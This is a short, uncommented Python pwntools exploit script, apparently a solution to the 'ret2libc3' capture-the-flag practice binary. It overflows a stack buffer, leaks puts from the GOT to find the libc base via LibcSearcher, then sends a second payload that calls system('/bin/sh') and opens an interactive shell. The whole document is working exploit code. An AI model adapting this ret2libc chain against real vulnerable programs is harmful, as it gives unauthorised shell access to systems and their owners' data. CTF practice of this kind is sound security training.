 from pwn import *
from LibcSearcher import LibcSearcher
context(arch = "i386",os = "linux",log_level="debug")
p = process("./ret2libc3")
e = ELF("./ret2libc3")
puts_plt_addr = e.plt["puts"]
puts_got_addr = e.got["puts"]
start_addr = e.symbols["_start"]
offset = 112
payload1 =offset*'a' + p32(puts_plt_addr) + p32(start_addr) + p32(puts_got_addr)
p.sendlineafter("Can you find it !?",payload1)
puts_addr = u32(p.recv()[0:4])
libc = LibcSearcher("puts",puts_addr)
base_addr = puts_addr - libc.dump("puts")
system_addr = base_addr + libc.dump("system")
bin_sh_addr = base_addr + libc.dump("str_bin_sh")
payload2 = offset*'a' + p32(system_addr) + p32(1) + p32(bin_sh_addr)
p.sendline(payload2)
p.interactive()